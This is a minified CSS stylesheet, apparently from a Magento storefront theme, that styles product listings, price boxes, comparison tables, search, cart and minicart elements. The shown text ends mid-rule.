.columns{position:relative;z-index:1;padding-top:60px}.toolbar{text-align:center}.toolbar select{background-color:#fff;border-radius:3px;padding-top:0;padding-bottom:0;height:26px}.toolbar-amount{position:static;display:block;float:left;line-height:14px;padding:6px 0;margin:0;vertical-align:middle;text-align:left}.products.wrapper~.toolbar .toolbar-amount{display:none}.page-with-filter .toolbar-amount{position:static}.toolbar-products{background-color:transparent}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar .pages{margin-bottom:22.5px}.products.wrapper~.toolbar .pages{float:left;margin-bottom:0}.sorter{float:right}.page-products .sorter{position:static}.sorter-label{margin-bottom:0;line-height:26px;font-weight:400}.sorter-options{margin:0 4.5px 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#08c;content:'\f840';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#08c}.sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{vertical-align:top}.sorter-action.sort-desc:before{content:'\f842'}.modes{float:left;display:inline-block;margin-right:18px}.modes>a{text-decoration:none}.modes-mode{float:left;border:1px solid #ccc;font-weight:400;color:#ccc;text-align:center;width:26px;line-height:26px;background-color:#fff;display:block;margin-right:5px;border-radius:3px;display:inline-block;text-decoration:none}.modes-mode:last-child{margin-right:0}.modes-mode.active,.modes-mode:hover{background-color:#08c;border-color:#08c;color:#fff}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\f839';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:before{display:block}.mode-list:before{content:'\f83a'}.limiter{float:right}.products.wrapper~.toolbar .limiter{display:block}.limiter-options{width:auto;margin:0 5px 0 7px}.limiter .label{font-weight:400;margin:0}.limiter .control{display:inline-block}.action.tocompare:before{content:'\f83b'}.catalog-category-view .page-title-wrapper{display:none}.price-box{margin:8px 0 13px}.price-box .price{font-weight:600}.old-price,.old.price{color:#999}.old-price{display:inline-block;vertical-align:middle}.old-price .price{text-decoration:line-through;color:#999;font-size:14px}.old-price .price-label{display:none}.special-price{display:inline-block;vertical-align:middle}.price-tier_price .price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label) ":"}.price-tier_price .price-including-tax+.price-excluding-tax:last-child:after{content:")"}.price-tier_price .weee[data-label]{display:inline}.price-tier_price .weee[data-label]:before{content:" +" attr(data-label) ":"}.actual-price{font-weight:700}.category-image .image{max-width:100%;width:100%;height:auto;display:block}.category-cms,.category-image,.category-description{margin-bottom:18px;word-wrap:break-word}.product-image-container{display:inline-block;max-width:100%;min-width:100%;position:relative;background:#fff;overflow:hidden;z-index:0}.product-image-wrapper{height:0;display:block;position:relative;z-index:1;overflow:hidden}.product-image-photo{display:block;position:absolute;top:0;left:0;margin:auto;height:auto;width:100%}.product-image-photo.default_image{position:static}.product-image-photo.hover_image{visibility:hidden;opacity:0;transition:all .3s;padding:3px}.product-item-photo:hover .product-image-photo.hover_image{visibility:visible;opacity:1}.product.media{margin-top:0;margin-bottom:50px}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{margin:9px 0;color:#c1c1c1;font-size:1.2rem}.product.media .product.thumbs{margin:9px 0 22.5px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs>li{margin:1rem 0 0}.product.media .items.thumbs img{display:block}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:50px}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{border:none}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px 4.5px 9px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 27px 9px 0}.fieldset>.field.qty,.nested.options-list>.field.qty{display:inline-block;vertical-align:middle;margin:0;margin-right:15px}.fieldset>.field.qty>.label,.nested.options-list>.field.qty>.label{display:none}.fieldset>.actions{display:inline-block;vertical-align:middle;margin:0}.input-text.qty{border-radius:3px}.product-info-main{margin-bottom:30px}.product-info-main .page-title-wrapper h1{margin:0 0 15px;font-size:28px;font-weight:600;line-height:1;color:#555}.product-info-main .product-info-price{border-bottom:1px #ebebeb solid;display:table;width:100%;margin-bottom:15px}.product-info-main .product-info-price .price-box{display:table-cell;vertical-align:top}.product-info-main .product-info-price .price-box .price-final_price>span{display:block;margin-bottom:4.5px}.product-info-main .product-info-price .price-box .price-final_price>span:last-child{margin-bottom:0}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax,.product-info-main .product-info-price .weee+.price-excluding-tax,.product-info-main .product-info-price .weee{font-size:1.4rem}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax .price,.product-info-main .product-info-price .weee+.price-excluding-tax .price,.product-info-main .product-info-price .weee .price{font-size:1.4rem;font-weight:600;line-height:16px}.product-info-main .product-info-price .price-wrapper .price{font-size:2.2rem;font-weight:600;line-height:22px;color:#08c}.product-info-main .product-info-price .old-price .price-wrapper .price{font-size:2rem;font-weight:300;color:#999}.product-info-main .product-info-price .special-price .price-label:after{content:": "}.product-info-main .product-info-stock-sku{min-width:15rem;text-align:right;display:table-cell;vertical-align:bottom;padding-left:10%;padding-bottom:30px;color:#777}.product-info-main .stock{margin:0}.product-info-main .stock.available,.product-info-main .stock.unavailable{font-weight:700;text-transform:uppercase}.product-info-main .product.sku{word-wrap:break-word}.product-info-main .product-add-form{clear:both}.product-info-main .product.sku .type{font-weight:400;margin-right:4.5px}.product-info-main .product.sku .type:after{content:'#:'}.product-info-main .product.sku .value{display:inline-block}.product-info-main .product.overview{margin:18px 0}.product-info-main .product.alert{margin:9px 0}.product-info-main .product-reviews-summary{margin-bottom:20px}.product-info-main .box-tocart{margin-top:0;margin-bottom:30px}.product-info-main .box-tocart .actions{margin-right:20px}.product-info-main .product-options-bottom .box-tocart{margin-top:20px;margin-bottom:20px}.product-options-wrapper{padding-bottom:10px;border-bottom:1px solid #ebebeb}.product-options-wrapper .fieldset-product-options-inner .legend{border:none;font-weight:600;display:inline-block;font-size:1.4rem;float:none;padding:0;margin:0 0 8px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 4.5px}.product-options-wrapper .field .note{display:block;margin-top:4.5px}.product-options-bottom .price-box,.product-info-price .price-box{display:table-cell;vertical-align:top;padding-bottom:20px}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price{font-size:20px;font-weight:300}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline-block;color:#999}.product-options-bottom .price-box .old-price .price-container>span.price-label,.product-info-price .price-box .old-price .price-container>span.price-label{display:none}.product-options-bottom .price-box .price-container>span,.product-info-price .price-box .price-container>span{display:block;margin-bottom:4.5px}.product-options-bottom .price-box .price-container>span:last-child,.product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:22px;line-height:22px;font-weight:600;color:#08c}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax,.product-info-price .price-box .price-container .weee+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee,.product-info-price .price-box .price-container .weee{font-size:1.2rem;line-height:14px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax .price,.product-info-price .price-box .price-container .weee+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee .price,.product-info-price .price-box .price-container .weee .price{font-size:1.2rem;font-weight:700}.box-tocart .action.tocart{vertical-align:top}.box-tocart .action.tocart:not(:last-child){margin-bottom:15px}.product-addto-links{display:inline}.product-addto-links .action{margin-right:5%}.product-social-links{margin:0 0 20px;text-align:left;padding-top:20px;border-top:1px solid #ebebeb}.moved-add-to-links{display:inline-block;vertical-align:top}.product-addto-links .action span,.moved-add-to-links .action span,.product-social-links .action span{display:none}.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before,.product-social-links .action.tocompare:before{content:'\f83b'}.product-addto-links .action.mailto.friend,.moved-add-to-links .action.mailto.friend,.product-social-links .action.mailto.friend{color:#999;border-color:#999;border-radius:3px}.product-addto-links a.action:before,.moved-add-to-links a.action:before,.product-social-links a.action:before{line-height:30px}.product-addto-links .action{margin-right:5px;border-radius:3px}.product-addto-links .action.towishlist{color:#ed4949;border-color:#ed4949}.product-addto-links .action.tocompare{color:#52b9b5;border-color:#52b9b5}.prices-tier{margin-bottom:13.5px}.prices-tier .item{margin-bottom:9px}.prices-tier .item:last-child{margin-bottom:0}.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.minimal-price-link,.price-excluding-tax,.price-including-tax{white-space:nowrap;display:block}.ui-dialog-titlebar-close{line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#08c;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#08c;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#08c;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.qty.field .control,.qty.field .qty-changer{display:inline-block;vertical-align:middle}.qty.field .qty-changer>a{display:block;border:1px solid #ccc;border-radius:3px;height:18px;line-height:16px;margin-top:2px;color:#ccc;font-size:11px}.qty.field .qty-changer>a:first-child{margin-top:0}.qty.field .qty-changer>a:hover{color:#08c}.fotorama__nav .fotorama__thumb-border{border-color:#08c}.sidebar .product-items .product-item{margin-bottom:18px;position:relative;float:none;width:auto;padding:0}.sidebar .product-items .product-item:last-child{margin-bottom:0}.sidebar .product-items .product-item-info{position:relative;width:auto;margin-bottom:20px}.sidebar .product-items .product-item-info:after{content:"";display:table;clear:both}.sidebar .product-items .product-item-info .product-item-photo{float:left;max-width:33%;margin-right:10px}.sidebar .product-items .product-item-info .product-item-photo img{position:static;width:auto}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{text-align:left;margin-left:calc(33% + 15px);padding:7px 0}.sidebar .product-items .product-item-actions{display:block;margin:0}.sidebar .product-items .product-item .product-reviews-summary{background:0 0}.sidebar .product-items .price-box{display:block;margin:3px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#c1c1c1;font-size:12px;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .product-items .action.delete{position:absolute;right:0;top:0}.sidebar .product-items-images{margin-left:-4.5px}.sidebar .product-items-images .product-item{float:left;padding-left:4.5px}.sidebar .product-items-names .product-item{margin-bottom:9px}.sidebar .product-items-names .product-item-name{margin:0}.side-list .product-item-name{font-size:13px}.side-list .price-container .price{font-size:15px}.product-labels{position:absolute;right:10px;top:10px}.product-labels .product-label:first-child{margin-top:0}.product-label{padding:7px 10px;font-size:12px;font-weight:600;border-radius:4px;color:#fff;margin-top:5px;line-height:1}.product-label.new-label{background-color:#62b959}.product-label.sale-label{background-color:#e27c7c}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;overflow-x:auto}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{border-top:0}.table-wrapper.comparison .table-comparison>tbody>tr>th.info,.table-wrapper.comparison .table-comparison>tbody>tr>td.info{background-color:transparent}.table-wrapper.comparison .table-comparison>thead>tr>th{border-bottom:0}.table-wrapper.comparison .product-image-container{border:0;border-radius:0;padding:0;background:0 0}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #ccc}.table-comparison .cell{width:180px;padding:15px}.table-comparison .cell .attibute.value{width:100%;overflow:hidden}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ccc}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{max-width:100%;height:auto}.table-comparison .cell.remove{padding-top:0;padding-bottom:0;text-align:right}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:4.5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .action.tocart{white-space:nowrap;height:32px;padding:0 17px}.table-comparison .actions-primary,.table-comparison .actions-secondary{display:inline-block}.comparison.headings{position:absolute;z-index:2;top:0;left:0;width:auto;background:#fff}.sidebar .product-item .tocart{border-radius:3px}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{position:absolute;left:0;right:auto;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:4;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,.08);padding:60px 0 15px}.sticky-product.no-sticky-header{padding:15px 0}.sticky-product>.container{position:relative}.sticky-product .sticky-image,.sticky-product .sticky-detail{display:inline-block;vertical-align:middle;margin-right:15px}.sticky-product .sticky-detail .product-name-area{display:inline-block;vertical-align:top;margin:0;margin-right:15px}.sticky-product .sticky-detail .product-name-area .product-name{line-height:25px;margin:0;font-size:16px;font-weight:600}.sticky-product .sticky-detail .availability span{font-size:14px;font-weight:400}.sticky-product .product-info-price .price-box{padding-bottom:0}.sticky-product .product-info-price .price-box .price-container>span{margin-bottom:0}.sticky-product .product-info-price .price-box .price-container .price{font-size:25px;color:#444}.sticky-product .product-info-price .price-box .old-price .price-container .price{color:#999;font-size:18px}.sticky-product .add-to-cart{position:absolute;right:15px;top:50%;margin-top:-19px}.sticky-product .product-info-stock-sku{min-width:150px;text-align:right;display:table-cell;vertical-align:bottom;padding-left:10%;color:#777}.sticky-product .stock{margin:0}.sticky-product .stock.available,.sticky-product .stock.unavailable{font-weight:700;text-transform:uppercase}.sticky-product .product.attibute.sku{word-wrap:break-word}.sticky-product .product.attibute.sku .type{font-weight:400;margin-right:4.5px}.sticky-product .product.attibute.sku .type:after{content:'#:'}.sticky-product .product.attibute.sku .value{display:inline-block}.sticky-product .actions{position:absolute;right:15px;top:50%;margin-top:-19px}.sticky-product .actions .action.primary{min-width:150px}.layout-fullwidth .sticky-product>.container{max-width:100%}.prev-next-products{float:right}.prev-next-products a{color:#555;display:inline-block;font-size:22px;line-height:28px}.prev-next-products .product-nav{display:inline-block;vertical-align:middle;position:relative}.prev-next-products .product-nav .product-pop{border-top:3px solid #08c;position:absolute;left:0;top:100%;padding:10px;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.2);z-index:1;visibility:hidden;opacity:0;transition:all .2s;text-align:center;border-radius:4px;width:100px;margin-top:10px}.prev-next-products .product-nav .product-pop:before{content:"";width:5px;height:2px;border:5px solid transparent;border-bottom-color:#08c;display:block;position:absolute;top:-13px;left:0}.prev-next-products .product-nav .product-pop .product-image{margin-bottom:10px}.prev-next-products .product-nav .product-pop .product-name{margin:0;font-weight:600;font-size:11px}.prev-next-products .product-nav:hover .product-pop{opacity:1;visibility:visible}.prev-next-products .product-nav.product-prev .product-pop{right:auto;left:0;margin-left:-20px}.prev-next-products .product-nav.product-prev .product-pop:before{left:32px;right:auto}.prev-next-products .product-nav.product-next .product-pop{left:auto;right:0;margin-right:-15px}.prev-next-products .product-nav.product-next .product-pop:before{right:26px;left:auto}.block.related .action.select{vertical-align:top}.block.related .product-item-details{z-index:1}.block.related .field.choice{position:absolute;top:2px;left:6px}.block.upsell .title{background:url(../images/slider-bar.png) right no-repeat}.block.upsell .title strong{font-size:16px;text-transform:uppercase;background-color:#fff;padding:0;padding-right:20px}.sidebar .custom-block{margin-bottom:30px;padding-bottom:40px;background:url(../images/bkg_4.png) bottom no-repeat}.sidebar .custom-block.custom-block-1{padding-bottom:20px}.sidebar .custom-block.custom-block-1>div{min-height:50px;margin-bottom:20px;clear:both}.sidebar .custom-block.custom-block-1>div em{font-size:30px;color:#000;float:left;width:50px;height:50px;line-height:48px;border:1px solid #bbb;border-radius:50%;text-align:center;margin-right:10px}.sidebar .custom-block.custom-block-1>div h3{color:#313131;font-size:16px;margin:0;line-height:1.5;margin-left:50px;padding-top:4px;font-weight:600;letter-spacing:-.1px}.sidebar .custom-block.custom-block-1>div p{font-size:12px;margin:0;margin-left:50px;line-height:1}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#08c;content:'\f818';font-family:'porto-icons';margin:0 9px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#08c}.block-search .label:active:before{color:#08c}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;position:absolute;margin:15px 0}.block-search .nested{display:none}.search-autocomplete{display:none;position:absolute;z-index:3;overflow:hidden;margin-top:-15px}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #ccc;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;padding:4.5px 36px 4.5px 9px;margin:0;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:4.5px}.form.search.advanced{display:block;border:1px solid #ececec;border-radius:8px;background:#fff;border-top:4px solid #08c;padding:35px 25px;box-shadow:0 2px 3px rgba(0,0,0,.08)}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;text-align:center;width:25px;position:absolute;right:0;top:6px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{position:absolute;top:32px;left:0}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:9px}.checkout-cart-index .page-main{padding-left:0;padding-right:0}.checkout-cart-index .page-title-wrapper{padding-left:15px;padding-right:15px}.cart-summary{background:#f5f5f5;margin-bottom:22.5px;padding:1px 0 22.5px;background:#fbfbfb;border:1px solid #ddd;border-radius:8px}.cart-summary>.title{font-size:2.4rem;display:none;font-weight:300;margin:12px 0}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 22.5px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 16px}.cart-summary .block .field.note{display:none}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title strong{font-size:1.4rem;font-weight:600}.cart-summary .block .item-options{margin:0 0 16px}.cart-summary .block .item-options .field .radio{float:left;margin-right:8px}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden;font-weight:400}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:18px 0 0;padding:0 15px;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%}.cart-summary .checkout-methods-items .item{margin-bottom:22.5px}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:18px}.cart-summary .message>*:first-child:before{display:none}.cart-totals tbody .mark,.cart-totals tfoot .mark{text-align:left}.cart.table-wrapper .product-item-name>a{font-size:14px}.cart.table-wrapper .product-item-name>a,.cart.table-wrapper .product-item-name>a:hover{color:#08c}.cart.table-wrapper .product-image-container{border:1px solid #ccc;border-radius:5px;padding:3px}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #ccc;padding-bottom:12px;padding-top:24px;font-size:14px;font-weight:600}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #ccc;position:relative}.cart.table-wrapper .col{vertical-align:middle}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{font-size:14px;text-align:center}.cart.table-wrapper .col.subtotal .price{color:#08c}.cart.table-wrapper .col.qty{text-align:center}.cart.table-wrapper .col.qty .input-text{text-align:center;width:45px}.cart.table-wrapper .col.qty .field.qty{min-width:67px}.cart.table-wrapper .col>.price{color:#c1c1c1;font-size:1.8rem;font-weight:700}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:15px 15px 9px 90px;position:relative}.cart.table-wrapper .actions-toolbar{min-height:20px;padding-bottom:30px;position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;top:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#777}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#08c}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\f81a'}.cart.table-wrapper .action{margin-right:15px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:15px;max-width:65px;padding:0;position:absolute;top:15px;width:100%;border:0;border-radius:0}.cart.table-wrapper .product-item-name{font-size:1.8rem;display:block;margin:0;margin-top:10px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:18px}.cart.table-wrapper .action.configure{display:inline-block;margin:9px 0 0}.cart.table-wrapper .item .message{margin-top:18px}.cart-discount{border-bottom:1px solid #ccc;clear:left}.cart-empty{padding-left:15px;padding-right:15px}.cart-tax-info+.cart-tax-total{display:block}.block.crosssell{padding:0 15px;margin-top:70px}.block.crosssell .product-item-info{width:200px}.block-minicart .items-total{float:right;margin-top:20px}.block-minicart .items-total .count{font-weight:700;color:#000}.block-minicart .subtotal{text-align:left}.block-minicart .amount .price-wrapper{color:#000}.block-minicart .amount .price-wrapper:first-child .price{font-size:17px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;padding:27px 0 18px;text-align:center;font-size:13px;font-weight:400}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px}.block-minicart .block-content>.actions>.secondary{text-align:center;margin:0 0 15px}.block-minicart .block-content>.actions>.secondary .action.viewcart{display:block;width:100%;padding:10px 15px;text-transform:uppercase;font-size:15px;border:1px solid #ccc;border-radius:3px}.block-minicart .block-content>.actions>.primary{margin:0 0 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;width:100%;padding:10px 15px;font-weight:400;text-transform:uppercase;font-size:15px}.block-minicart .block-content>.actions .paypal-logo{margin-top:15px;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#08c;content:'\f815';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#08c}.minicart-wrapper .action.showcart:active:before{color:#08c}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#08c;content:'\f815';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#08c}.minicart-wrapper .action.showcart.active:active:before{color:#08c}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:7px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{left:10px;top:-21px}.minicart-wrapper .block-minicart:after{left:9px;top:-23px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 18px;width:320px;right:-15px;border-top:6px solid #08c;color:#777;border-radius:8px;box-shadow:0 0 5px rgba(0,0,0,.25)}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .block-minicart:after{left:auto;right:25px;border:9px solid;border-color:transparent transparent rgba(0,0,0,.1) transparent}.minicart-wrapper .block-minicart:before{left:auto;right:26px;border:8px solid;border-color:transparent transparent #08c}.minicart-wrapper .product .actions{float:right;margin:-30px 0 0}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .product .actions>.primary:not(:last-child),.minicart-wrapper .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-wrapper .action.close{width:40px;height:40px;top:0;right:0;position:absolute;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:0 0;border:none}.minicart-wrapper .action.close:hover{background:0 0;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#777;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:-11px 0 0;min-width:18px;width:100%;overflow:hidden;padding:0 3px;text-align:center;white-space:normal;position:absolute;top:50%;left:0;font-weight:600;font-size:14px}.minicart-wrapper .action.showcart .counter.qty 